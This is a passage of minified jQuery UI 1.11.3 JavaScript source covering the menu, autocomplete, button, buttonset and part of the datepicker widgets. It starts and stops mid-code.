n=t(e.target);!this.mouseHandled&&n.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),n.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&t(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var n=t(e.currentTarget);n.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(e,n)}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var n=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,n)},blur:function(e){this._delay(function(){t.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var e=t(this);e.data("ui-menu-submenu-carat")&&e.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(e){var n,i,o,r,s=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:s=!1,i=this.previousFilter||"",o=String.fromCharCode(e.keyCode),r=!1,clearTimeout(this.filterTimer),o===i?r=!0:o=i+o,n=this._filterMenuItems(o),n=r&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n,n.length||(o=String.fromCharCode(e.keyCode),n=this._filterMenuItems(o)),n.length?(this.focus(e,n),this.previousFilter=o,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}s&&e.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(t):this.select(t))},refresh:function(){var e,n,i=this,o=this.options.icons.submenu,r=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),r.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),n=e.parent(),i=t("<span>").addClass("ui-menu-icon ui-icon "+o).data("ui-menu-submenu-carat",!0);n.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",n.attr("id"))}),e=r.add(this.element),n=e.find(this.options.items),n.not(".ui-menu-item").each(function(){var e=t(this);i._isDivider(e)&&e.addClass("ui-widget-content ui-menu-divider")}),n.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),n.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},focus:function(t,e){var n,i;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),n=e.children(".ui-menu"),n.length&&t&&/^mouse/.test(t.type)&&this._startOpening(n),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var n,i,o,r,s,a;this._hasScroll()&&(n=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,o=e.offset().top-this.activeMenu.offset().top-n-i,r=this.activeMenu.scrollTop(),s=this.activeMenu.height(),a=e.outerHeight(),0>o?this.activeMenu.scrollTop(r+o):o+a>s&&this.activeMenu.scrollTop(r+o-s+a))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var n=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(n)},collapseAll:function(e,n){clearTimeout(this.timer),this.timer=this._delay(function(){var i=n?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));i.length||(i=this.element),this._close(i),this.blur(e),this.activeMenu=i},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,n){var i;this.active&&(i="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),i&&i.length&&this.active||(i=this.activeMenu.find(this.options.items)[e]()),this.focus(n,i)},nextPage:function(e){var n,i,o;return this.active?void(this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,o=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return n=t(this),0>n.offset().top-i-o}),this.focus(e,n)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(e)},previousPage:function(e){var n,i,o;return this.active?void(this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,o=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return n=t(this),n.offset().top-i+o>0}),this.focus(e,n)):this.focus(e,this.activeMenu.find(this.options.items).first()))):void this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var n={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,n)},_filterMenuItems:function(e){var n=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=RegExp("^"+n,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(t.trim(t(this).text()))})}}),t.widget("ui.autocomplete",{version:"1.11.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,n,i,o=this.element[0].nodeName.toLowerCase(),r="textarea"===o,s="input"===o;this.isMultiLine=!!r||!s&&this.element.prop("isContentEditable"),this.valueMethod=this.element[r||s?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(o){if(this.element.prop("readOnly"))return e=!0,i=!0,void(n=!0);e=!1,i=!1,n=!1;var r=t.ui.keyCode;switch(o.keyCode){case r.PAGE_UP:e=!0,this._move("previousPage",o);break;case r.PAGE_DOWN:e=!0,this._move("nextPage",o);break;case r.UP:e=!0,this._keyEvent("previous",o);break;case r.DOWN:e=!0,this._keyEvent("next",o);break;case r.ENTER:this.menu.active&&(e=!0,o.preventDefault(),this.menu.select(o));break;case r.TAB:this.menu.active&&this.menu.select(o);break;case r.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(o),o.preventDefault());break;default:n=!0,this._searchTimeout(o)}},keypress:function(i){if(e)return e=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&i.preventDefault());if(!n){var o=t.ui.keyCode;switch(i.keyCode){case o.PAGE_UP:this._move("previousPage",i);break;case o.PAGE_DOWN:this._move("nextPage",i);break;case o.UP:this._keyEvent("previous",i);break;case o.DOWN:this._keyEvent("next",i)}}},input:function(t){return i?(i=!1,void t.preventDefault()):void this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(t),void this._change(t))}}),this._initSource(),this.menu=t("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var n=this.menu.element[0];t(e.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(i){i.target===e.element[0]||i.target===n||t.contains(n,i.target)||e.close()})})},menufocus:function(e,n){var i,o;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)})):(o=n.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:o})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(o.value),void((i=n.item.attr("aria-label")||o.value)&&t.trim(i).length&&(this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))))},menuselect:function(t,e){var n=e.item.data("ui-autocomplete-item"),i=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=i,this._delay(function(){this.previous=i,this.selectedItem=n})),!1!==this._trigger("select",t,{item:n})&&this._value(n.value),this.term=this._value(),this.close(t),this.selectedItem=n}}),this.liveRegion=t("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,n,i=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(n,i){i(t.ui.autocomplete.filter(e,n.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,o){i.xhr&&i.xhr.abort(),i.xhr=t.ajax({url:n,data:e,dataType:"json",success:function(t){o(t)},error:function(){o([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),n=this.menu.element.is(":visible"),i=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!n&&!i)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),--this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var n=this.menu.element.empty();this._renderMenu(n,e),this.isNewMenu=!0,this.menu.refresh(),n.show(),this._resizeMenu(),n.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,n){var i=this;t.each(n,function(t,n){i._renderItemData(e,n)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,n){return t("<li>").text(n.label).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e):void this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,n){var i=RegExp(t.ui.autocomplete.escapeRegex(n),"i");return t.grep(e,function(t){return i.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var n;this._superApply(arguments),this.options.disabled||this.cancelSearch||(n=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(n).appendTo(this.liveRegion))}}),t.ui.autocomplete;var f,p="ui-button ui-widget ui-state-default ui-corner-all",m="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",g=function(){var e=t(this);setTimeout(function(){e.find(":ui-button").button("refresh")},1)},v=function(e){var n=e.name,i=e.form,o=t([]);return n&&(n=n.replace(/'/g,"\\'"),o=i?t(i).find("[name='"+n+"'][type=radio]"):t("[name='"+n+"'][type=radio]",e.ownerDocument).filter(function(){return!this.form})),o};t.widget("ui.button",{version:"1.11.3",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,g),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var e=this,n=this.options,i="checkbox"===this.type||"radio"===this.type,o=i?"":"ui-state-active";null===n.label&&(n.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(p).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){n.disabled||this===f&&t(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){n.disabled||t(this).removeClass(o)
}).bind("click"+this.eventNamespace,function(t){n.disabled&&(t.preventDefault(),t.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),i&&this.element.bind("change"+this.eventNamespace,function(){e.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){return!n.disabled&&void 0}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(n.disabled)return!1;t(this).addClass("ui-state-active"),e.buttonElement.attr("aria-pressed","true");var i=e.element[0];v(i).not(i).map(function(){return t(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!n.disabled&&(t(this).addClass("ui-state-active"),f=this,void e.document.one("mouseup",function(){f=null}))}).bind("mouseup"+this.eventNamespace,function(){return!n.disabled&&void t(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(e){return!n.disabled&&void((e.keyCode===t.ui.keyCode.SPACE||e.keyCode===t.ui.keyCode.ENTER)&&t(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){t(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(e){e.keyCode===t.ui.keyCode.SPACE&&t(this).click()})),this._setOption("disabled",n.disabled),this._resetButton()},_determineButtonType:function(){var t,e,n;this.type=this.element.is("[type=checkbox]")?"checkbox":this.element.is("[type=radio]")?"radio":this.element.is("input")?"input":"button","checkbox"===this.type||"radio"===this.type?(t=this.element.parents().last(),e="label[for='"+this.element.attr("id")+"']",this.buttonElement=t.find(e),this.buttonElement.length||(t=t.length?t.siblings():this.element.siblings(),this.buttonElement=t.filter(e),this.buttonElement.length||(this.buttonElement=t.find(e))),this.element.addClass("ui-helper-hidden-accessible"),n=this.element.is(":checked"),n&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",n)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(p+" ui-state-active "+m).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(t,e){return this._super(t,e),"disabled"===t?(this.widget().toggleClass("ui-state-disabled",!!e),this.element.prop("disabled",!!e),void(e&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")))):void this._resetButton()},refresh:function(){var e=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOption("disabled",e),"radio"===this.type?v(this.element[0]).each(function(){t(this).is(":checked")?t(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):t(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return void(this.options.label&&this.element.val(this.options.label));var e=this.buttonElement.removeClass(m),n=t("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(e.empty()).text(),i=this.options.icons,o=i.primary&&i.secondary,r=[];i.primary||i.secondary?(this.options.text&&r.push("ui-button-text-icon"+(o?"s":i.primary?"-primary":"-secondary")),i.primary&&e.prepend("<span class='ui-button-icon-primary ui-icon "+i.primary+"'></span>"),i.secondary&&e.append("<span class='ui-button-icon-secondary ui-icon "+i.secondary+"'></span>"),this.options.text||(r.push(o?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||e.attr("title",t.trim(n)))):r.push("ui-button-text-only"),e.addClass(r.join(" "))}}),t.widget("ui.buttonset",{version:"1.11.3",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(t,e){"disabled"===t&&this.buttons.button("option",t,e),this._super(t,e)},refresh:function(){var e="rtl"===this.element.css("direction"),n=this.element.find(this.options.items),i=n.filter(":ui-button");n.not(":ui-button").button(),i.button("refresh"),this.buttons=n.map(function(){return t(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(e?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(e?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return t(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.11.3"}});var b;t.extend(o.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return l(this._defaults,t||{}),this},_attachDatepicker:function(e,n){var i,o,r;i=e.nodeName.toLowerCase(),o="div"===i||"span"===i,e.id||(this.uuid+=1,e.id="dp"+this.uuid),r=this._newInst(t(e),o),r.settings=t.extend({},n||{}),"input"===i?this._connectDatepicker(e,r):o&&this._inlineDatepicker(e,r)},_newInst:function(e,n){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:n,dpDiv:n?r(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,n){var i=t(e);n.append=t([]),n.trigger=t([]),i.hasClass(this.markerClassName)||(this._attachments(i,n),i.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(n),t.data(e,"datepicker",n),n.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,n){var i,o,r,s=this._get(n,"appendText"),a=this._get(n,"isRTL");n.append&&n.append.remove(),s&&(n.append=t("<span class='"+this._appendClass+"'>"+s+"</span>"),e[a?"before":"after"](n.append)),e.unbind("focus",this._showDatepicker),n.trigger&&n.trigger.remove(),i=this._get(n,"showOn"),("focus"===i||"both"===i)&&e.focus(this._showDatepicker),("button"===i||"both"===i)&&(o=this._get(n,"buttonText"),r=this._get(n,"buttonImage"),n.trigger=t(this._get(n,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:r,alt:o,title:o}):t("<button type='button'></button>").addClass(this._triggerClass).html(r?t("<img/>").attr({src:r,alt:o,title:o}):o)),e[a?"before":"after"](n.trigger),n.trigger.click(function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,n,i,o,r=new Date(2009,11,20),s=this._get(t,"dateFormat");s.match(/[DM]/)&&(e=function(t){for(n=0,i=0,o=0;t.length>o;o++)t[o].length>n&&(n=t[o].length,i=o);return i},r.setMonth(e(this._get(t,s.match(/MM/)?"monthNames":"monthNamesShort"))),r.setDate(e(this._get(t,s.match(/DD/)?"dayNames":"dayNamesShort"))+20-r.getDay())),t.input.attr("size",this._formatDate(t,r).length)}},_inlineDatepicker:function(e,n){var i=t(e);i.hasClass(this.markerClassName)||(i.addClass(this.markerClassName).append(n.dpDiv),t.data(e,"datepicker",n),this._setDate(n,this._getDefaultDate(n),!0),this._updateDatepicker(n),this._updateAlternate(n),n.settings.disabled&&this._disableDatepicker(e),n.dpDiv.css("display","block"))},_dialogDatepicker:function(e,n,i,o,r){var s,a,u,c,h,d=this._dialogInst;return d||(this.uuid+=1,s="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+s+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),l(d.settings,o||{}),n=n&&n.constructor===Date?this._formatDate(d,n):n,this._dialogInput.val(n),this._pos=r?r.length?r:[r.pageX,r.pageY]:null,this._pos||(a=document.documentElement.clientWidth,u=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,h=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[a/2-100+c,u/2-150+h]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var n,i=t(e),o=t.data(e,"datepicker");i.hasClass(this.markerClassName)&&(n=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===n?(o.append.remove(),o.trigger.remove(),i.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===n||"span"===n)&&i.removeClass(this.markerClassName).empty(),b===o&&(b=null))},_enableDatepicker:function(e){var n,i,o=t(e),r=t.data(e,"datepicker");o.hasClass(this.markerClassName)&&(n=e.nodeName.toLowerCase(),"input"===n?(e.disabled=!1,r.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===n||"span"===n)&&(i=o.children("."+this._inlineClass),i.children().removeClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var n,i,o=t(e),r=t.data(e,"datepicker");o.hasClass(this.markerClassName)&&(n=e.nodeName.toLowerCase(),"input"===n?(e.disabled=!0,r.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===n||"span"===n)&&(i=o.children("."+this._inlineClass),i.children().addClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,n,i){var o,r,s,a,u=this._getInst(e);return 2===arguments.length&&"string"==typeof n?"defaults"===n?t.extend({},t.datepicker._defaults):u?"all"===n?t.extend({},u.settings):this._get(u,n):null:(o=n||{},"string"==typeof n&&(o={},o[n]=i),void(u&&(this._curInst===u&&this._hideDatepicker(),r=this._getDateDatepicker(e,!0),s=this._getMinMaxDate(u,"min"),a=this._getMinMaxDate(u,"max"),l(u.settings,o),null!==s&&void 0!==o.dateFormat&&void 0===o.minDate&&(u.settings.minDate=this._formatDate(u,s)),null!==a&&void 0!==o.dateFormat&&void 0===o.maxDate&&(u.settings.maxDate=this._formatDate(u,a)),"disabled"in o&&(o.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),u),this._autoSize(u),this._setDate(u,r),this._updateAlternate(u),this._updateDatepicker(u))))},_changeDatepicker:function(t,e,n){this._optionDatepicker(t,e,n)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var n=this._getInst(t);n&&(this._setDate(n,e),this._updateDatepicker(n),this._updateAlternate(n))},_getDateDatepicker:function(t,e){var n=this._getInst(t);return n&&!n.inline&&this._setDateFromField(n,e),n?this._getDate(n):null},_doKeyDown:function(e){var n,i,o,r=t.datepicker._getInst(e.target),s=!0,a=r.dpDiv.is(".ui-datepicker-rtl");if(r._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),s=!1;break;case 13:return o=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",r.dpDiv),o[0]&&t.datepicker._selectDay(e.target,r.selectedMonth,r.selectedYear,o[0]),n=t.datepicker._get(r,"onSelect"),n?(i=t.datepicker._formatDate(r),n.apply(r.input?r.input[0]:null,[i,r])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(r,"stepBigMonths"):-t.datepicker._get(r,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(r,"stepBigMonths"):+t.datepicker._get(r,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 